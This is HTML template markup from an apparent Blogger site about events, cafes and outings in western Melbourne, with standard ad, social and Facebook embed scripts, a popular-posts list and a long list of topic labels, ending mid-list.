<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6639447803751289&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- westmelbourneandbeyond_sidebar_AdSense5_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-6639447803751289"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1576195802"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6639447803751289&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- westmelbourneandbeyond_sidebar_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6639447803751289"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2031491375"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6639447803751289&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- westmelbourneandbeyond_sidebar_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6639447803751289"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4585502520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6639447803751289&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- westmelbourneandbeyond_sidebar_AdSense2_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6639447803751289"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6525710781"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6639447803751289&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- westmelbourneandbeyond_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6639447803751289"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3826477985"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<h2>Social Share Icons</h2>
<div class='sidebar_social_icons'>
<ul class='clearfix'>
<li class='facebook-social'>
<a href='https://www.facebook.com' target='_blank' title='Facebook'><i class='fa fa-facebook ct-transition'></i></a>
<span class='ct-counter' title='Fans'>19,701</span>
</li>
<li class='instagram-social'>
<a href='http://www.instagram.com' target='_blank' title='Instagram'><i class='fa fa-instagram ct-transition'></i></a>
<span class='ct-counter' title='Subscribers'>2,157</span>
</li>
<li class='whatsapp-social'>
<a href='http://www.whatsapp.com' target='_blank' title='WhatsApp'><i class='fa fa-whatsapp ct-transition'></i></a>
<span class='ct-counter' title='Followers'>9,297</span>
</li>
<li class='Linkedin-social'>
<a href='http://www.linkedin.com' target='_blank' title='Linkedin'><i class='fa fa-linkedin ct-transition'></i></a>
<span class='ct-counter' title='Subscribers'>4,182</span>
</li>
<li class='pinterest-social'>
<a href='http://www.pinterest.com' target='_blank' title='Pinterest'><i class='fa fa-pinterest ct-transition'></i></a>
<span class='ct-counter' title='Subscribers'>2,157</span>
</li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/West-Melbourne-And-Beyond-100192118114910/" data-width="350" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts100'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2024/10/halloween-events-in-west.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRH9Jsgy4lWx8EnWAW2cXWN_PxRs0TfW5Uv6thXNryBd2F0id90mdXIARu9AogLzO8HuFOEeG73hjSTFdd37Z2cfx2vLMnmx0z-E4Mx8oJW1_jFCTctQCSzRsCf2a4hayDg_I-0WwSWFYAFdSob9Jnw98verKaWYgILD1DcuXOVLbfaNnf32q9wCBJfo4/s72-c/halloween-02a.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2024/10/halloween-events-in-west.html'>Halloween Events in the West</a></div>
<div class='item-snippet'>     Halloween Events in the West                                                                           All the Halloween events across ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2023/10/Wyndham-harbour-craft-market-werribee.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXzBVA3aeZiTn4ixe1CE3jd92jgOBq8LzhhUqx77Q7unnm2soGGj4JJqcsi-0saWO1vEQumarEqkw3CdWrlc1Bx0r_KNOoqN8RbmuH-trvsozD8yj3RCoEn0j8ZDECudKwgq0zX8ttyTjvFzf0VIs7YzZRwdGQV_o6caBUk220YUNtbk9iq6HBtETBBg0/s72-c/Wyndham-Harbour-Craft-Market-og3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2023/10/Wyndham-harbour-craft-market-werribee.html'>Wyndham Harbour Craft Market</a></div>
<div class='item-snippet'> 	              	 Wyndham Harbour Craft Market  	 	                          	     	                                                        ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2023/08/tick-tok-restaurant-review-williamstown.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkZnnZImn_d9B3EaMPlVUHu7fVUlUorRQxrj0dGOHzONIw12fC4EH_fS9DdYKRnZqrGyLiRXpb3mT8KQY1JlobP-6fT_HpLxF2fwWKApM_SCorzsz1chqqPvESwKEM7Bku6R7IUIX7CBx7717NN4rgSUgwBRf-vF5Ay1anadoBgOJ2cyt2HfbGtK8LW4g/s72-c/Tik%20Tok,%20Williamstown,%20Melbourne%20CBD%20-%2001b%20-%202023-04-10-%23%23%23_cr.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2023/08/tick-tok-restaurant-review-williamstown.html'>Review: Tick Tok Cafe (Williamstown)</a></div>
<div class='item-snippet'>                   	 Tick Tok Cafe review in Williamstown Melbourne Australia  	 	                                                          ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2023/08/Atomic-Bar-Restaurant-review-williamstown.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir3M5Rwpm6LEPpFyl3JCCnrOJoi4G0HvJ-ftj53GjcvcdKx8DNMq9HN219ktIsws8e_O4i44VeF4kAlXHcfFDUXzrGEbkWKL8qOaZrSnN86b0y72Xk4GfwE5VjMb47ibGsVI_agLcSBA5oGRj0_n_6DTHtMepBolreCcSt99tW2wbq4G2oD71KwB7e8ys/s72-c/og-Atomic-Bar-&-Restaurant,-Williamstown---003b---2023-08-08b.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2023/08/Atomic-Bar-Restaurant-review-williamstown.html'>Review: Atomic Bar & Restaurant (Williamstown)</a></div>
<div class='item-snippet'>                   	 Atomic Bar &amp; Restaurant in Williamstown Melbourne Australia  	 	                                                   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2023/08/little-growling-cafe-tarneit-review.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_6zyq7nEOf8CZo4UmnFAVlXvVeg8TpokYJzWX1ZYWXaVMsQPKuPgqb9SS-nl9-X5bJKWhw5rG3c9qhCf-iALy_XVL5o84qm5jYJx82rUeC2TujySUES4irvtxG5jWlppV-eCCSursEwW3MM5O-hVDNNasqbXDzdRT7cnPoqr-R9w2Gf7fvVmhhm0xkLo/s72-c/Little%20Growling%20Cafe,%20Melbourne%20CBD%20-%2036%20-%202023-08-05-%23%23%23.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2023/08/little-growling-cafe-tarneit-review.html'>Review: Little Growling Cafe (Tarneit)</a></div>
<div class='item-snippet'>                       	 Little Growling Cafe in Tarneit Melbourne Australia  	 	                            	     	                        ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2024/01/Elements-Coastal-Activity-Park-mini-golf.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqMb8V9TV_qwV9dx5rzD2GirqEseftlUyc9XEUkL6OzXI0RoyGZyJR5qWIeunFOlf7xnxmCnY7sRVUJG4DZ4p8uDh2CGTnzLZ-146t1UYJdtScSHcNVODvvLm-DLMBTpIUUup_07NVz6at7qzHGGiGuboezDTud7zOAwgj9OKSvqKMONyKkBUj1P9-LU8/s72-c/Elements-01c.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2024/01/Elements-Coastal-Activity-Park-mini-golf.html'>Elements Coastal Activity Park (Werribee South)</a></div>
<div class='item-snippet'> 	              	 Elements Coastal Activity Park Mini Golf  	 	                          	     	                                            ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2024/03/mr-macedon-cafe-review.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-doUoxYxQIaC4AqG-kriAGcvs3qsjxpu87pwHTgOUoORH8WYTZdP5JYpbK7meSVd8iCclUWo6rWfripUyB72NCGJpiGB-xZB2BrjB8zTl6NXwaPYulvC2M2QzFFImpu2lbg1aR4v1Y0ORSihRRmGAkLvR2JRLQjXiaV1e4egz4sMz6zSsmGXTkoQ54rI/s72-c/og---Mr-Macedon-Cafe-%28West-Melbourne-and-Beyond%29-008b-2024-03-03-07-31_cr.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2024/03/mr-macedon-cafe-review.html'>Mr Macedon Cafe</a></div>
<div class='item-snippet'> 	              	 Mr Macedon Cafe  	 	                          	     	                                                                     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2025/12/whats-on-melbourne-5-7-dec-2025.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhucwHKtbGdLmA7XBjwkU44n_b3sHuPGZLpRroxmRPZ65SsPuagu9dJ-aECbuHPIT7zkFvdN33p_Kghl6UU0wx7TScVeObIQWmWe5nvb09Q082moF1k2GhktcfcdEK0czSgaZ0iHKu883TFHfuPS_56YliHx2cHiFNGLeJWKKT6AGBHvOF_R_QlIK3oiT4/s72-c/897a.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2025/12/whats-on-melbourne-5-7-dec-2025.html'>What's On Melbourne: 5-7 Dec 2025</a></div>
<div class='item-snippet'>     What&#39;s On Melbourne: 5-7 Dec                                        kids activities  such as Forest Green Christmas Market (Plumpto...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2024/01/del-Rios-Winery-Restaurant-review.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn2ITw2WkmjyH0_qEZaST78RiCWKuh6zwXgi83UF6TLH-H57d556PRLsTDSGzEUW25WnT4p297y7Z7gwOJ59wNPNV02AMUHKdsdbuKyxtv-LWUXp1HxU70OtTubjzmknWi8x4CSWUgnIpPToqVCvxbFpbVA9a1cbNVJD9W6Rc2LD4VOUV5O_Mc0mrm1CE/s72-c/og-del-Rios-Winery-and-Restaurant,-Anakie-049-2023-10-01_cr.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2024/01/del-Rios-Winery-Restaurant-review.html'>Review: del Rios Winery and Restaurant</a></div>
<div class='item-snippet'>                   	 Review: del Rios Winery and Restaurant  	 	                                                                    	  	    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2025/06/french-impressionism-exhibition-2025-at.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc7pxtxCkmD1KOrdhNhZ0dLt_8NU2iw-ScdLlVyq2NV5H0WH6z6RhobuXGSnv943ZGs-r4mera9Dlqlr-ia9N2COW0lKcX95zkQOvF2pQTZLt5eh4y-1cyg4lTl4KnJf2XVmp53TIfWK-2u7T8L8EjXC9qtk-y5wQFrO8JcPd8_SlbM6R-LTK_weU7M6k/s72-c/og-2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2025/06/french-impressionism-exhibition-2025-at.html'>French Impressionism Exhibition 2025 at NGV Melbourne - Must See Art Showcase</a></div>
<div class='item-snippet'>       French Impressionism Exhibition 2025 at NGV Melbourne - Must See Art Showcase                                                        ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/2020'>2020</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Aberfeldie'>Aberfeldie</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Airshow.%20Tarneit'>Airshow. Tarneit</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Aladdin'>Aladdin</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Albion'>Albion</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Altona'>Altona</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Altona%20Beach'>Altona Beach</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Anh%20Tuk'>Anh Tuk</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Art'>Art</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Arts'>Arts</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Atomic'>Atomic</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Augustus'>Augustus</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Avalon'>Avalon</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Avoca'>Avoca</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bacchus%20Marsh'>Bacchus Marsh</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/bakery'>bakery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Ballan'>Ballan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Ballarat'>Ballarat</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bar'>Bar</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Be%20Bold'>Be Bold</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Beer'>Beer</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bendigo'>Bendigo</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Biennale'>Biennale</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Board%20games'>Board games</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Boardgames'>Boardgames</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bon%20%27Ap'>Bon &#39;Ap</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Books'>Books</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Braybrook'>Braybrook</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bridge%20Market'>Bridge Market</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Brimbank'>Brimbank</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Brunswick%20Street'>Brunswick Street</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bulla%20Hill'>Bulla Hill</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/bushwalking'>bushwalking</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cafe'>Cafe</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cafe%20Polo'>Cafe Polo</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cafe%20Review'>Cafe Review</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Car%20Show'>Car Show</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Car%20Torque'>Car Torque</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Caravan'>Caravan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Carols'>Carols</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Castlemaine'>Castlemaine</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Chinese'>Chinese</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Chinese%20New%20Year'>Chinese New Year</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Christmas'>Christmas</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Christmas%20Carols'>Christmas Carols</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Christmas%20in%20July'>Christmas in July</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Citysong'>Citysong</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/classic%20cars'>classic cars</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Club'>Club</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Coburg'>Coburg</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Collingwood'>Collingwood</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Community'>Community</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cook'>Cook</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Country'>Country</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Crown'>Crown</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Culture'>Culture</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cup%20St%20Albans'>Cup St Albans</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cypriot%20Festival'>Cypriot Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cyprus'>Cyprus</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/day%20trip'>day trip</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Daylesford'>Daylesford</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/DC'>DC</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Deck'>Deck</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Diggers%20Rest'>Diggers Rest</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Dinner%20By%20Heston'>Dinner By Heston</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Diwali'>Diwali</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Due%20West'>Due West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/East%20Meets%20West'>East Meets West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Easter'>Easter</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Eco'>Eco</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Egypt'>Egypt</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Egyptian%20Festival'>Egyptian Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Environment'>Environment</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/estival'>estival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Event'>Event</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Eynesbury'>Eynesbury</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Ezistreat'>Ezistreat</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Falcon%27s'>Falcon&#39;s</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Farmers'>Farmers</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Fayre'>Fayre</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Federation%20Square'>Federation Square</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Festival'>Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Festivals'>Festivals</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/FIFA'>FIFA</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Filipino'>Filipino</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Film'>Film</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Finnish'>Finnish</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Fitzroy'>Fitzroy</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Flash'>Flash</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Foam'>Foam</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Foam%20Fest'>Foam Fest</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Food'>Food</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Footscray'>Footscray</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Footscray%20Finds'>Footscray Finds</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Foto'>Foto</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/French'>French</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Frenchy'>Frenchy</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Friday%20Night%20Live'>Friday Night Live</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gallery'>Gallery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Garage%20Sale'>Garage Sale</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Geelong'>Geelong</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gelatery'>Gelatery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gelato'>Gelato</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gisborne'>Gisborne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gold'>Gold</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gorge'>Gorge</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Grazeland'>Grazeland</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Grill'>Grill</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Growling'>Growling</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Halloween'>Halloween</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hang%20Rock'>Hang Rock</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hanging%20Rock'>Hanging Rock</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/heidi'>heidi</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Heston'>Heston</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Highpoint'>Highpoint</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/hiking'>hiking</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hobson%20Bay'>Hobson Bay</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hoppers%20Crossing'>Hoppers Crossing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hotel'>Hotel</a>
</li>
<li>
